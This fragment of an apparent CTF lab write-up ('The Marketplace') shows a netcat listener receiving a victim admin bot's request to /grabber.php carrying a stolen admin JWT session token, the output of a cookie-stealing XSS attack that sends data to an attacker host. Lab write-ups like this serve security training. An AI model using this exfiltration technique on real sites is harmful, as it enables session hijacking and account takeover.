 ┌──(root💀matrix)-[/home/…/lab/thm/CTFs/the_marketplace]
└─# nc -lvnp 8000 1 ⨯
listening on [any] 8000 ...
connect to [10.11.72.31] from (UNKNOWN) [10.10.187.53] 38752
GET /grabber.php?c=token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOjIsInVzZXJuYW1lIjoibWljaGFlbCIsImFkbWluIjp0cnVlLCJpYXQiOjE2NTU5ODU0MTd9.TkaQTVy5szWlFbq2VfT7JABh
bsmTsrT5KitSA5wvxQY HTTP/1.1
Host: 10.11.72.31:8000
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/85.0.4182.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://localhost:3000/item/4
Accept-Encoding: gzip, deflate
Accept-Language: en-US